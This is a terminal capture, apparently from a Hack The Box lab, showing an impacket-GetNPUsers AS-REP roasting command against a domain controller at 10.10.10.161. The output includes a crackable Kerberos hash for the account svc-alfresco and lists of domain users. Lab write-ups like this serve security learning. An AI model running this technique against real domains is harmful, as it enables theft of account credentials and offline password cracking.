 ┌──(kali㉿kali)-[/usr/bin]
└─$ impacket-GetNPUsers htb.local/ -request -usersfile userlist.txt -dc-ip 10.10.10.161
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
$krb5asrep$23$svc-alfresco@htb.local@HTB.LOCAL:022be4f464bd7504fe2ab6c8952fec1d$a1c13219f71964c6d1eed69e6c9d912fa42decbd0dabc1a1acaef3a6a91d2edc6af41207dd25b
0123513d71a12e9ee8054f6ee3a31de908a9f305955e4d6bb3b27106fc092b9c689caabf6ac3836dc6130d5c54f287a95731608b466d4347ee06703b08e1b7ab028122ba3da877550c638589b286a
a5df611206f172159dd93dfa50d0c127ae2a58924919c19cd316b65f85641b12445d554868f808ff154ae11d883a507639258ac3f367733ea5a97f8ab4a57b3b8424d9e643b3a4da3d171f3c1b8a3
7d5ec896cf099f85c238bf46e5cbf0e966f2fc2dc8434b39a15ac05404f3a42d68626
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722415ad41a5b19e3e00e165edbe@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad117b84fe08b081886bd8a5a50@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c97d4994429b15003d6a518f3f5@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628ec4dd64321acfdf6e67db3a2d8@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74dd3edb414cb4018376e7dd95ba@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded67848a234577a1756e072081d01f@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781be36b4bbf8893b03c2ee379ab@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238e536e49e08738480d300e3772@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac647a64648d2a5fa21df27058a24@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e350f84b32a7a90d8e718f78cf@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc188f4c4f9f978f6c2142c4181e@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set